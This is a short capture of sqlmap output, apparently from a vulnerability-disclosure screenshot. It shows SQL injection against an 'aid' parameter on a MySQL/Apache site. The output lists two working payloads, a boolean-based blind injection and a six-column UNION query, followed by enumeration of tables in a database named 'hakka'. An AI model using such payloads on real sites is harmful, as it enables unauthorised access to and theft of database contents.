 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: aid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: aid=1420' AND 5818=5818 AND 'ToEM'='ToEM
    Type: UNION query
    Title: MySQL UNION query (NULL) - 6 columns
    Payload: aid=-5714' UNION ALL SELECT NULL, CONCAT(0x3a71796f3a,0x44675366784
74771474e,0x3a696a763a), NULL, NULL, NULL, NULL#
---
[21:17:54] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[21:17:54] [INFO] fetching tables for database: 'hakka'
[21:17:58] [INFO] the SQL query used returns 32 entries
[21:17:59] [INFO] retrieved: "_test_announce"
[21:18:30] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
 going to retry the request
www.wooyun.org